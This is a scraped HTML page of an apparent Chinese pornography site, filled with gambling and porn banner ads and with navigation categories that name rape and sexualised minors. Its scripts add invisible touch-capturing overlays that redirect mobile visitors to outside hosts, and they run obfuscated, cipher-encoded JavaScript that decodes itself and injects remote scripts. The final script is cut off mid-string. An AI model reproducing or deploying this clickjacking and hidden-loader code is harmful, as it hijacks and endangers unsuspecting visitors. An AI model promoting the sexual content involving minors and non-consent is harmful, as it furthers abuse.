

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gmldgz.com/news/11383.html
body_size: 10388
content:
<!doctype html><html lang="zh"><head><title>- - 国产精欧美一区二区三区_国产一区二区高清_国产精品亚洲综合久久_国产一区二区在线视频_91婷射久久干一起射_精品国产一区二区三区免费_日韩精品_欧美二区在线_欧美不卡一区_久久91女精一区禁18_亚洲国精产自拍一区高清</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"gmldgz.com","wapurl":"gmldgz.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精欧美一区二区三区_国产一区二区高清_国产精品亚洲综合久久_国产一区二区在线视频_91婷射久久干一起射_精品国产一区二区三区免费_日韩精品_欧美二区在线_欧美不卡一区_久久91女精一区禁18_亚洲国精产自拍一区高清</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：gmldgz.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! 